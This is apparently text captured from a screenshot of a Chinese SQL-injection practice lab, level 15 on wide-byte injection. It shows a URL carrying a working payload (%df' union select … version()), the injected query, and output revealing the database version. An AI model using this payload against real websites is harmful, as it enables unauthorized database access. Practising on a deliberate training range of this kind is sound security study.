 http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select version()),3--+
Load ...
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select version()),3-- '
查询结果:
Your Login name:5.6.47
Your Password:3